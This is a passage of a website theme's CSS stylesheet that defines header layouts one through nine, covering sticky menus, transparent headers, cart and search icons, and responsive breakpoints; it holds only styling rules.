.header-style-2 .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 26px;
    padding-bottom: 26px;
}

.header-style-4 .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 26px;
    padding-bottom: 26px;
}

.header-style-4 .cart-area .cart-list-trigger {
    padding-top: 34px;
    padding-bottom: 34px;
}

.header-style-7 .site-header .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 34px;
    padding-bottom: 34px;
}

.header-style-8 .site-header .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 30px;
    padding-bottom: 30px;
}

.header-style-6 .site-header .cart-area .cart-list-trigger {
    padding-top: 38px;
    padding-bottom: 38px;
}

.header-style-6 .site-header .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 30px;
    padding-bottom: 30px;
}

.header-style-7 .cart-area .cart-trigger-icon>span {
    top: 20px;
}

.header-style-7 .site-header .rt-sticky .cart-area .cart-trigger-icon>span {
    top: 23px;
}

.header-style-4 .rt-sticky .cart-area .cart-trigger-icon>span {
    top: 20px
}

.trheader .site-header .rt-sticky .main-navigation ul li a {
    color: #000;
}

.header-style-1 .rt-sticky .info-wrap li.search-btn i::before,
.header-style-3 .rt-sticky .info-wrap li.search-btn i::before,
.header-style-2.trheader .rt-sticky .menu-wrap .info-wrap .header-icon-area .search-icon i {
    color: #666666;
}

.header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .item-icon {
    color: var(--rt-primary-color);
}

.header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .media-body .item-label {
    color: #646464 !important;
}

.header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .media-body .item-number {
    color: #000;
}

.rt-sticky .additional-menu-area span.side-menu-trigger span,
.rt-sticky .additional-menu-area span.side-menu-trigger span:before {
    background-color: #4d4d4d !important;
}

/* Transparent Header */
.header-style-1.trheader .header-controll {
    background: transparent;
}

.site-header .rt-sticky .main-navigation ul.menu>li.current-menu-item>a {
    color: var(--rt-primary-color);
}

/*Header mobile responsive*/
@media(max-width: 1250px) {

    .header-style-1 ul.info-wrap .header-number .media .item-icon,
    .header-style-2 .header-top-right li .media .item-icon {
        display: none;
    }

    .header-style-1 ul.info-wrap li:after {
        display: none;
    }
}

@media(max-width: 991px) {
    .header-style-1 .site-header .site-branding {
        display: none;
    }

    .header-style-1 .header-controll {
        border-bottom: 1px solid #f8f8f8;
    }
}

@media all and (max-width: 767px) {
    .site-header .site-branding {
        display: block;
        height: inherit;
        padding: 20px 0;
        text-align: center;
    }

    .site-header .site-branding a {
        display: block;
        vertical-align: inherit;
    }

    .site-header .site-branding,
    .header-firstrow-right {
        display: block;
        height: inherit;
    }

    .site-header .site-branding {
        padding: 0 0 10px 0px;
    }

    .site-header .site-branding a img {
        max-height: 35px;
    }

    .site-header .main-navigation ul {
        text-align: center;
    }

    .site-header .main-navigation ul li a {
        padding: 10px 15px;
    }

    /* Header 4 */
    .header-firstrow-wrap {
        padding-top: 10px;
    }

    .site-header .site-branding,
    .header-firstrow {
        display: block;
        height: inherit;
        text-align: center;
        padding-top: 0;
        padding-bottom: 10px;
    }

    .header-firstrow-contents {
        display: block;
    }

    .header-firstrow-contents-right {
        text-align: center;
    }

    .site-header .site-branding {
        float: none;
        height: inherit;
    }

    .site-header .main-navigation {
        float: none;
    }

    .site-header .main-navigation ul.menu>li>a {
        padding: 10px 15px;
        border-left: none;
    }
}

/*---------------------------
#. Header Layout 2
-----------------------------*/
.header-style-2 .header-top {
    background-color: #fff;
    border-bottom: 1px solid #e2e2e2;
}

.header-style-2 .header-top-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 24px 0;
}

.header-style-2.trheader .header-top-wrap {
    padding: 20px 0;
}

.header-style-2 .header-top .site-branding {
    position: relative;
}

.header-style-2 .header-top .header-top-middle {
    position: relative;
    display: flex;
    align-items: center;
    padding: 0 60px 0 28px;
    margin: 0 30px;
}

.header-style-2.trheader .header-top .header-top-middle {
    padding: 0 45px 0 40px;
}

.header-style-2 .header-top .header-top-middle::before {
    content: "";
    position: absolute;
    bottom: -36px;
    left: 0;
    height: 100px;
    width: 1px;
    background-color: #e2e2e2;
}

.header-style-2.trheader .header-top .header-top-middle::before {
    height: 80px;
    bottom: -24px;
}

.header-style-2 .header-top .header-top-middle::after {
    content: "";
    position: absolute;
    bottom: -36px;
    right: 0;
    height: 100px;
    width: 1px;
    background-color: #e2e2e2;
}

.header-style-2.trheader .header-top .header-top-middle::after {
    height: 80px;
    bottom: -24px;
}

.header-top-middle .item-paragraph {
    color: #646464;
    ;
    font-size: 15px;
    margin-bottom: 0;
}

.header-style-2 .header-top .header-top-middle .header-button {
    margin-left: 10px;
}

.header-style-2 .header-top .header-top-middle .header-button a {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    position: relative;
    color: #000;
    font-weight: 600;
}

.header-style-2 .header-top .header-top-middle .header-button a i {
    color: var(--rt-primary-color);
    margin-left: 5px;
    transition: all 0.3s ease-in-out;
    position: absolute;
    top: 8px;
}

.header-style-2 .header-top .header-top-middle .header-button a:hover i {
    margin-left: 7px;
}

.header-top-right {
    display: flex;
    align-items: center;
}

.header-top-right li {
    margin-right: 29px;
}

.header-top-right li .media .item-icon {
    color: #b9b9b9;
    font-size: 32px;
}

.header-top-right li .media .media-body {
    margin-left: 20px;
}

.header-style-2 .header-top-right li .media {
    display: flex;
    align-items: center;
}

.header-style-2 .header-top-right li .media .media-body .item-label {
    font-size: 14px;
    color: #646464;
    margin-bottom: -6px;
}

.header-style-2 .header-top-right li .media .media-body {
    font-size: 18px;
    font-weight: 700;
}

.header-style-2 .header-top-right li .media .media-body a {
    color: #000;
}

.header-style-2 .header-top-right li .header-right-button .header-btn {
    display: block;
    color: #fff;
    background-image: linear-gradient(to right, #ff5e17, var(--rt-primary-color));
    font-size: 16px;
    font-weight: 500;
    padding: 13px 25px 10px 25px;
    border: none;
    border-radius: 30px;
    position: relative;
    z-index: 5;
    transition: all 0.3s ease-in-out;
}

.header-style-2 .header-top-right li .header-right-button .header-btn:hover {
    background-image: linear-gradient(to right, var(--rt-primary-color), #ff5e17);
}

.header-top-right li:last-child {
    margin-right: 0;
}

.header-style-2 .menu-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon {
    display: inline-block;
    margin-right: 15px;
    position: relative;
    line-height: 1;
    padding-right: 20px;
}

.header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon:after {
    content: "";
    width: 1px;
    height: 25px;
    background-color: #cbcbcb;
    position: absolute;
    bottom: 0;
    right: 0;
}

.header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon i {
    color: #666666;
    font-size: 24px;

}

.header-style-2-menu {
    transition: all 0.3s ease-in-out;
    box-shadow: 0px 8px 18px 0px rgba(154, 154, 154, 0.16);
}

.header-style-2 .site-header .main-navigation nav>ul>li:first-child>a {
    padding-left: 0;
}

.header-style-2 .header-action-item.cart-area {
    margin-right: 15px;
}

/*Header 2 transparent*/
.header-style-2.trheader .header-top {
    background-color: transparent;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

@media(max-width:991px) {
    .header-style-2 .header-menu {
        display: none;
    }
}

@media(max-width:1199px) {
    .header-style-2 .header-top-right li .media .media-body {
        display: none;
    }
}

/*---------------------------
#. Header Layout 3
-----------------------------*/
.header-style-3 .header-menu .info-wrap {
    display: flex;
    align-items: center;
}

.header-style-3 .header-menu .info-wrap .search-btn {
    margin-right: 25px;
    padding-right: 25px;
}

.header-style-3 .info-wrap li.search-btn {
    position: relative;
}

.header-style-3 .info-wrap li.search-btn i {
    margin-top: 5px;
    color: #666666;
    font-size: 24px;
}

.header-style-3 ul.info-wrap li.search-btn:after {
    content: "";
    width: 1px;
    height: 33px;
    background-color: #cbcbcb;
    position: absolute;
    bottom: 0;
    right: 0;
}

.header-style-3 .info-wrap li.vertical-menu {
    padding-left: 10px;
}

/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .header-menu,
.header-style-6 .header-menu {
    transition: none;
}

.header-style-4 .menu-full-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-style-4 .menu-full-wrap .header-right {
    display: flex;
    align-items: center;
}

.header-style-4 .info-wrap {
    display: flex;
    align-items: center;
    position: relative;
    padding-left: 20px;
    margin-left: 20px;
}

.header-style-4 .info-wrap .search-btn {
    font-size: 22px;
    display: inline-block;
    color: #818284;
    transition: all 0.3s ease-in-out;
    vertical-align: middle;
    line-height: 1;
    display: flex;
    align-items: center;
    margin-right: 20px;
    position: relative;
}

.header-style-4 .search-btn {
    position: relative;
    padding-left: 20px;
}

.header-style-4 .info-wrap .search-btn i {
    color: #818284;
    width: 22px;
}

.header-style-4 .info-wrap .search-btn i:hover {
    color: var(--rt-primary-color);
}

.header-style-4 .search-btn::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #c9c9c9;
}

.header-style-4 .info-wrap .header-right-button a {
    display: inline-flex;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    background-image: linear-gradient(to right, #ff5e17, var(--rt-primary-color));
    border: none;
    border-radius: 5px;
    position: relative;
    line-height: 50px;
    justify-content: space-between;
    padding: 0 25px;
    transition: all 0.5s ease-in-out;
}

.header-style-4 .info-wrap .header-right-button a:hover {
    background-image: linear-gradient(to right, var(--rt-primary-color), #ff5e17);
}

.header-style-4 .info-wrap .header-right-button a span.btn-img {
    height: 100%;
    width: 24px;
    margin-right: 10px;
    display: flex;
    align-items: center;
}

@media(max-width:1024px) {
    .header-style-4 .info-wrap .header-right-button a span.btn-img {
        display: none;
    }
}

.header-style-4 .info-wrap .header-right-button a span.btn-img img {
    width: 24px;
    display: block;
}

.header-style-4 .info-wrap .header-right-button a span.btn-text {
    display: block;
}

@media(max-width:1199px) {
    .header-style-4 .info-wrap .header-right-button a {
        padding: 0 10px;
        text-transform: capitalize;
    }
}

.header-style-4 .cart-area .cart-list-trigger {
    margin-left: 0;
    margin-right: 35px;
}

/*-------------------------------------
#. Header Layout 5
---------------------------------------*/

.header-style-5 .site-header .header-menu.rt-sticky .main-navigation>nav>ul>li>a {
    color: #fff;
}

.header-style-5 .site-header .header-menu .main-navigation>nav>ul>li>a {
    transition: none;
}

.header-style-5.trheader .header-area .header-menu.rt-sticky {
    background-color: var(--rt-primary-color);
}

.header-style-5 .header-menu.rt-sticky .main-navigation .menu .menu-item-has-children>a:after {
    transition: none;
}

.header-style-5 .header-menu {
    transition: none;
}

.header-style-5 .header-menu.rt-sticky {
    background-color: var(--rt-primary-color);
}

.header-style-5 .menu-full-wrap {
    padding: 0 40px;
}

.header-style-5 .menu-full-wrap .info-wrap li {
    position: relative;
}

.header-style-5 .header-number {
    padding-left: 30px;
}

@media(max-width:1199px) {
    .header-style-5 .menu-full-wrap .info-wrap li.vertical-menu {
        padding-right: 10px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.search-btn {
        padding-right: 10px;
    }

    .header-style-5 .header-number {
        padding-left: 10px;
    }
}

.header-style-5 .menu-full-wrap .info-wrap li {
    padding: 0 10px;
}

@media (min-width: 1300px) {
    .header-style-5 .menu-full-wrap .info-wrap li {
        padding: 0px 10px 0px 30px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.search-btn:before {
        content: "";
        position: absolute;
        bottom: -37px;
        left: 0;
        height: 102px;
        width: 1px;
        background-color: rgba(206, 206, 206, 0.4);
    }

    .header-style-5 .rt-sticky .menu-full-wrap .info-wrap li.search-btn:before {
        height: 84px;
        bottom: -26px;

    }

    .header-style-5 .menu-full-wrap .info-wrap li.search-btn {
        padding-right: 30px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.search-btn:after {
        content: "";
        position: absolute;
        bottom: -37px;
        right: 0;
        height: 102px;
        width: 1px;
        background-color: rgba(206, 206, 206, 0.4);
    }

    .header-style-5 .rt-sticky .menu-full-wrap .info-wrap li.search-btn:after {
        bottom: -28px;
        height: 84px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.vertical-menu {
        padding-right: 30px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.vertical-menu:after {
        content: "";
        position: absolute;
        bottom: -37px;
        right: 0;
        height: 102px;
        width: 1px;
        background-color: rgba(206, 206, 206, 0.4);
    }

    .header-style-5 .rt-sticky .menu-full-wrap .info-wrap li.vertical-menu:after {
        bottom: -26px;
        height: 81px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.cart-icon-area {
        padding-right: 30px;
    }

    .header-style-5 .menu-full-wrap .info-wrap li.cart-icon-area:after {
        content: "";
        position: absolute;
        bottom: -6px;
        right: 0;
        height: 102px;
        width: 1px;
        background-color: rgba(206, 206, 206, 0.4);
    }

    .header-style-5 .rt-sticky .menu-full-wrap .info-wrap li.cart-icon-area:after {
        bottom: -9px;
        height: 90px;
    }
}

.header-style-5 .cart-area .cart-list-trigger {
    margin-left: 0;
    margin-right: 0;
}

.header-style-5 .header-menu .cart-area .cart-trigger-icon {
    transition: none;
}

.header-style-5 .header-menu.rt-sticky .cart-area .cart-trigger-icon {
    color: #fff;
}

.header-style-5 .header-menu.rt-sticky .cart-area .cart-trigger-icon>span {
    background-color: #fff;
    color: var(--rt-primary-color);
}

.header-style-5 .additional-menu-area span.side-menu-trigger span::before {
    display: none;
}

.header-style-5 .additional-menu-area span.side-menu-trigger span:first-child,
.header-style-5 .additional-menu-area span.side-menu-trigger span:last-child {
    width: 30px;
}

.header-style-5 .additional-menu-area span.side-menu-trigger span {
    margin: 6px 0;
}

.header-style-5 .menu-full-wrap .info-wrap .search-icon a {
    font-size: 24px;
    color: #666666;
    width: 24px;
    display: block;
    transition: none;
}

.header-style-5 .menu-full-wrap .header-number .phone-icon i {
    display: flex;
    justify-content: center;
    height: 44px;
    width: 44px;
    color: #fff;
    align-items: center;
    background-color: #3F4041;
    border-radius: 50%;
    -webkit-animation: pulse2 linear 1000ms infinite;
    animation: pulse2 linear 1000ms infinite;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-right: 20px;
}

.header-style-5 .header-menu.rt-sticky .additional-menu-area span.side-menu-trigger span {
    background-color: #fff !important;
}

.header-style-5 .header-menu.rt-sticky .menu-full-wrap .info-wrap .search-icon a {
    color: #fff;
}

.header-style-5 .menu-full-wrap .header-number .phone-icon i:hover {
    background-color: var(--rt-primary-color);
}

.header-style-5 .header-number .media .media-body .item-label {
    font-size: 14px;
    color: #646464;
    font-weight: 600;
}

.header-style-5 .header-menu.rt-sticky .header-number .media .media-body .item-label {
    color: #fff;
}

.header-style-5 .header-number .media .media-body a {
    font-size: 18px;
    font-weight: 700;
    color: #000;
    transition: none;
}

.header-style-5 .header-menu.rt-sticky .header-number .media .media-body a {
    color: #fff;
    transition: none;
}

.header-style-5 .site-header .header-menu.rt-sticky .site-branding a.dark-logo {
    display: none;
}

.header-style-5 .site-header .header-menu.rt-sticky .site-branding a.light-logo {
    display: table-cell;
    vertical-align: middle;
}

@media(min-width:992px) and (max-width:1199px) {
    .header-style-5 .menu-full-wrap .header-number .phone-icon {
        display: none;
    }

    .header-style-5 .header-number .media .media-body a {
        font-size: 16px;
        font-weight: 500;
    }

    .header-style-5 .header-number .media .media-body .item-label {
        font-weight: 400;
    }

    .header-style-5 .menu-full-wrap .info-wrap .search-icon a {
        font-size: 20px;
    }

    .site-header .main-navigation nav>ul>li>a {
        font-size: 15px;
    }
}

/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6 .site-header .info-wrap {
    display: flex;
    align-items: center;
}

.header-style-6 .site-header .main-navigation nav ul li a:hover {
    color: var(--rt-primary-color);
}

.header-style-6.trheader .site-header .main-navigation nav ul li a:hover {
    color: #fff;
}

.header-style-6 .current-menu-item {
    color: var(--rt-primary-color);
}

.header-style-6 .site-header .info-wrap .info {
    line-height: 1.4;
}

.header-style-6 .site-header .info-wrap {
    position: relative;
}

.header-style-6 .header-phone i {
    font-size: 18px;
    padding-right: 8px;
}

.header-style-6 .header-icon-area,
.header-style-6 .header-icon-area {
    position: relative;
    align-items: center;
    padding-left: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-left: 33px;
}

.header-style-6 .header-icon-area:before,
.header-style-7 .header-icon-area:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 24px;
    background-color: #dedede;
    top: 50%;
    transform: translateY(-50%);
}

.header-style-6 .header-icon-area .search-icon a i {
    font-size: 22px;
    color: #818284;
    text-align: center;
    transition: all 0.3s ease-in-out;
    display: flex;
    align-items: center;
}

.header-style-6 .menu-full-wrap .header-layout1-right {
    display: flex;
}

.header-style-6.trheader .header-icon-area .search-icon a i {
    color: #fff;
}

.header-style-6.trheader .header-icon-area .search-icon a i:hover {
    color: #fff;
}

.header-style-6.trheader .header-area .header-menu.rt-sticky {
    background-color: var(--rt-primary-color);
}

.header-style-6.trheader .site-header .header-menu.rt-sticky .site-branding a.dark-logo {
    display: none;
}

.header-style-6.trheader .site-header .header-menu.rt-sticky .site-branding a.light-logo {
    display: table-cell;
}

.header-style-6 .header-icon-area .search-icon a:hover i {

    color: var(--rt-primary-color);
}

.header-style-6 .site-header .rt-sticky .main-navigation nav>ul>li>a {
    padding-top: 30px;
    padding-bottom: 30px;
}

.header-style-6 .additional-menu-area span.side-menu-trigger,
.header-style-7 .additional-menu-area span.side-menu-trigger,
.header-style-8 .additional-menu-area span.side-menu-trigger {
    display: flex;
    width: 24px;
    justify-content: space-between;
    height: 24px;
    cursor: pointer;
    flex-wrap: wrap;
    border-radius: 4px;
}

.header-style-6 .additional-menu-area span.side-menu-trigger span,
.header-style-7 .additional-menu-area span.side-menu-trigger span,
.header-style-8 .additional-menu-area span.side-menu-trigger span {
    width: 9px;
    height: 9px;
    border: 2px solid #AFAFAF;
    transition: all 0.3s ease-in-out;
    background-color: transparent;
}

.header-style-6 .additional-menu-area span.side-menu-trigger span::before,
.header-style-7 .additional-menu-area span.side-menu-trigger span::before,
.header-style-8 .additional-menu-area span.side-menu-trigger span::before {
    display: none;
}

.trheader.header-style-6 .non-stickh .additional-menu-area span.side-menu-trigger span,
.trheader.header-style-7 .non-stickh .additional-menu-area span.side-menu-trigger span,
.trheader.header-style-8 .non-stickh .additional-menu-area span.side-menu-trigger span {
    background-color: #adadad;
}

.header-style-6 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n),
.header-style-7 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n),
.header-style-8 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n) {
    transform: rotate(135deg);
}

.header-style-6 .rt-sticky .additional-menu-area span.side-menu-trigger span,
.header-style-7 .rt-sticky .additional-menu-area span.side-menu-trigger span,
.header-style-8 .rt-sticky .additional-menu-area span.side-menu-trigger span {
    background-color: transparent !important;
}

.header-style-6 .cart-area .cart-list-trigger,
.header-style-7 .cart-area .cart-list-trigger {
    margin-left: 15px;
}

.header-style-8 .cart-area .cart-list-trigger {
    margin-left: 20px;
}

/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.header-style-7 .menu-layout7 {
    display: flex;
    align-items: center;
    min-height: 150px;
    transition: none;
    background-color: var(--rt-primary-color);
}

.header-style-7 .site-header .site-branding a.dark-logo {
    display: none;
}

.header-style-7 .site-header .site-branding a.light-logo {
    display: table-cell;
}

.header-style-7 .site-header .header-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-style-7 .icon-area {
    position: relative;
    padding-left: 20px;
    margin-left: 33px;
}

.header-style-7 .site-header .header-top .info {
    float: left;
    line-height: 1.5;
    font-weight: 500;
    font-size: 16px;
    color: #ffffff;
    text-align: left;
}

.header-style-7 .site-header .header-top .header-address>div {
    display: inline-flex;
    align-items: center;
    margin-right: 60px;
    position: relative;
}

.header-style-7 .site-header .main-navigation nav>ul>li.current-menu-item>a,
.header-style-8 .site-header .main-navigation nav>ul>li.current-menu-item>a {
    color: #000;
}

.header-style-7 .site-header .main-navigation nav>ul>li>a {
    padding: 36px 25px;
    color: #fff;
}

@media(max-width:1350px) {
    .header-style-7 .site-header .main-navigation nav>ul>li>a {
        padding: 30px 14px;
        font-size: 14px;
    }

    .header-style-7 .site-header .main-navigation nav ul li ul li a {
        font-size: 14px;
    }
}

.header-style-7 .menu-layout5 {
    display: flex;
    align-items: center;
    min-height: 150px;
    transition: all 0.4s ease-in-out;
}

.header-style-7 .info-wrap {
    display: flex;
    align-items: center;
}

.header-style-7 .info-wrap .info .info-text {
    color: var(--rt-primary-color);
    text-transform: uppercase;
    line-height: 24px;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}

.header-style-7 .info-wrap .info .info-text i {
    margin-right: 8px;
    color: #fff;
    font-size: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.header-style-7 .cart-area .cart-trigger-icon,
.header-style-8 .cart-area .cart-trigger-icon {
    color: #fff;
}

.header-style-7 .cart-area .cart-trigger-icon:hover,
.header-style-8 .cart-area .cart-trigger-icon:hover {
    color: #fff;
}

.header-style-7 .cart-area .cart-trigger-icon>span,
.header-style-8 .cart-area .cart-trigger-icon>span {
    background-color: #fff;
    color: var(--rt-primary-color);
}

/*transparent header 7*/
.header-style-7.trheader .site-header .site-branding a.dark-logo {
    display: table-cell;
}

.header-style-7.trheader .site-header .site-branding a.light-logo {
    display: none;
}

.header-style-7.trheader .header-icon-area .header-search-box a {
    color: #111111;
}

.header-menu .info-wrap .info-text a,
.header-menu .info-wrap .header-3-right a {
    color: #fff;
}

.header-style-7 .header-icon-area {
    position: relative;
    align-items: center;
    padding-left: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-left: 25px;
}

@media(max-width:1199px) {
    .header-style-7 .header-icon-area {
        margin-left: 5px;
        padding-left: 5px;
    }

    .custom-padding {
        padding: 20px !important;
    }
}

.header-style-7 .header-icon-area:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 24px;
    background-color: #fff;
    top: 50%;
    transform: translateY(-50%);
}

@media(max-width:1350px) {
    .header-style-7 .header-icon-area::before {
        display: none;
    }
}

.header-style-7 .site-header .rt-sticky {
    box-shadow: 0 12px 12px 0 rgb(0 0 0 / 16%);
    min-height: 65px;

}

.header-style-7 .menu-layout7.rt-sticky {
    background: rgba(250, 54, 10, 0.95);
}

.header-style-7 .additional-menu-area span.side-menu-trigger span {
    border-color: #fff;
}

.header-style-7 .header-icon-area .search-icon a {
    color: #fff;
    width: 16px;
}

.header-style-7 .site-header .rt-sticky .main-navigation ul.menu>li.current-menu-item>a {
    color: #fff;
}

.trheader.header-style-7 .menu-layout7.rt-sticky {
    background: rgba(250, 54, 10, 0.95);
}

/*-------------------------------------
#. Header Layout 8
---------------------------------------*/
.header-style-8 .header-area .header-menu {
    background: #fff;
}

.header-style-8 .header-menu {
    transition: none;
}

@media(min-width:991px) {
    .header-style-8 .header-area .header-menu {
        padding-top: 25px;
        margin-bottom: 65px;
    }
}

.header-style-8 .header-layout4-top {
    overflow: hidden;
}

.header-style-8 .site-header .main-navigation nav>ul>li>a {
    padding: 25px 25px;
}

nav.header-style-8-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 78px;
    margin-top: 20px;
}

.header-style-8 .header-icon-area {
    position: relative;
    align-items: center;
    padding-left: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-left: 33px;
}

.header-style-8 .header-icon-area .search-icon {
    width: 16px;
}

.header-style-8 .header-icon-area:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 24px;
    background-color: #fff;
    top: 50%;
    transform: translateY(-50%);
}

.header-style-8 .header-layout8-top .header-top-8-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
}

.header-style-8 .header-top-8-wrap .header-info-wrap {
    display: flex;
    align-items: center;
}

.header-style-8 .header-top-8-wrap .header-info-wrap i {
    margin-right: 8px;
    color: var(--rt-primary-color);
    font-size: 20px;
    vertical-align: middle;
    line-height: 1;
    width: 20px;
    margin-top: -4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;

}

.header-style-8 .header-top-8-wrap .header-info-wrap a {
    color: #444444;
}

.header-style-8 .header-top-8-wrap .header-info-wrap span {
    color: #444444;
    font-size: 15px;
    line-height: 24px;
    padding: 13px 0;
    position: relative;
}

.header-style-8 .header-top-8-wrap .header-info-wrap .single-info {
    margin-right: 30px;
}

.header-style-8 .header-8-right {
    display: flex;
    align-items: center;
}

.header-style-8 .site-header .site-branding {
    margin-top: 4px;
}

.header-style-8 .site-header .site-branding a.dark-logo {
    display: block;
}

.header-style-8 .site-header .site-branding a.light-logo {
    display: none;
}

.header-style-8.trheader .site-header .site-branding a.light-logo {
    display: block;
}

.header-style-8.trheader .site-header .site-branding a.dark-logo {
    display: none;
}

/***Header 4 bottom menu/main menu***/
.header-style-8 .site-header .main-navigation nav>ul>li>a {
    color: #fff;
}

.header-style-8 .site-header .main-navigation nav>ul>li>a:hover {
    color: #fff;
}

.header-style-8 .info-wrap .header-3-right .header-button a.button-btn {
    position: relative;
    padding-bottom: 4px;
}

.header-style-8 .info-wrap .header-3-right .header-button a.button-btn:hover:before {
    visibility: hidden;
    width: 0;
}

.header-style-8 .header-style-8-menu .menu-wrap {
    background-color: var(--rt-primary-color);
    display: flex;
    align-items: center;
    justify-content: space-between;

}

.header-style-8 .info-wrap .info .info-text i {
    margin-right: 8px;
    color: #fff;
    font-size: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.header-style-8 .info-wrap .info .info-text {
    margin-right: 30px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0;
    font-size: 18px;
    font-weight: 500;
}

.header-style-4 .info-wrap .header-3-right .header-button {
    margin-right: 5px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0;
    font-size: 15px;
    font-weight: 500;
}

.header-style-8 .info-wrap .header-3-right .header-button i {
    margin-right: 8px;
    color: #fff;
    font-size: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    width: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.header-style-8 .header-style-8-menu .menu-wrap .info-wrap {
    display: flex;
    align-items: center;
    padding-right: 30px;
}

.header-style-8 .header-style-8-menu .menu-wrap .info-wrap .header-3-right a,
.header-style-8 .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i {
    color: #fff;
}

.header-style-8 .sidenav-address span a {
    color: #000;
}

.rt-sticky .header-style-8-menu {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    left: 0;
    right: 0;
    background-color: var(--rt-primary-color);
    box-shadow: 0rem 0rem 1.25rem 0rem rgba(0, 0, 0, 0.3);
    margin-top: 0;

}

.admin-bar .rt-sticky .header-style-8-menu {
    top: 32px;
}

.header-style-8 .site-header .main-navigation nav>ul>li:first-child {
    padding-left: 15px;
}

.header-style-8 .header-style-4-menu .menu-wrap .menu>li.current-menu-item>a {
    color: #fff;
}

.header-style-8 .header-style-4-menu .main-navigation .menu .menu-item-has-children::after {
    color: #fff;
}

.header-style-8 .site-header .rt-sticky .main-navigation nav>ul>li>a {
    padding-top: 30px;
    padding-bottom: 30px;
}

.header-style-8 .header-icon-area .header-search-box a i {
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
    font-size: 18px;
    color: #010101;
    width: 49px;
    height: 49px;
    line-height: 49px;
    text-align: center;
    transition: all 0.3s ease-in-out;
}

.header-style-8 .additional-menu-area span.side-menu-trigger span {
    background-color: transparent;
}

.header-style-8 .additional-menu-area span.side-menu-trigger span {
    border: 2px solid #fff;
}

.header-style-8 .header-icon-area>div:before {
    background-color: #ffffff;
}

.header-style-8 .header-phone .info a {
    font-family: 'Source Sans Pro', sans-serif;
    color: #ffffff;
    font-size: 24px;
    font-weight: 500;
    margin-left: 20px;
    display: flex;
    align-items: center;
}

.header-style-8 .additional-menu-area .sidenav-address span a {
    color: #000;
}

.header-style-8 .header-phone .info i {
    font-size: 18px;
    font-weight: 900;
    padding-right: 5px;
}

.header-style-8 .site-header .header-icon-area .cart-icon-area {
    padding: 31px 0;
}

.header-style-8 .site-header .rt-sticky .header-icon-area .cart-icon-area {
    padding: 26px 0;
}

.header-style-8 .site-header .rt-sticky .site-branding {
    display: none;
}

/*transperant*/
.header-style-8.trheader .header-phone .info a {
    color: #111111;
}

.header-style-8.trheader .header-area .header-menu {
    background: transparent;
}

.header-style-8.trheader .header-area .header-menu.rt-sticky {
    background: var(--rt-primary-color);
}

.header-style-8.trheader .site-header .main-navigation nav>ul>li>a:hover {
    color: var(--rt-primary-color);
}

.header-style-8.trheader .additional-menu-area span.side-menu-trigger {
    border-color: #adadad;
}

.header-style-8.trheader .additional-menu-area span.side-menu-trigger span {
    border-color: #adadad;
}

.header-style-8 .header-area .header-menu.rt-sticky {
    box-shadow: none
}

/*-------------------------------------
#. Header Layout 9
---------------------------------------*/
@media(min-width:992px) {

    .topbar-style-5 .header-top-bar .container,
    .header-style-9 .header-menu .container,
    .header-style-10 .header-menu .container,
    .topbar-style-3 .header-top-bar .container {
        max-width: 1320px !important;
    }
}

.header-style-9 .header-area .menu-full-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-style-9 .header-menu {
    transition: none;
}

.header-style-9 .header-area .header-right .info-wrap li {
    display: inline-block;
}

.header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon,
.header-style-9 .header-area .header-right .info-wrap li.search-btn a {
    width: 50px;
    height: 50px;
    display: flex;
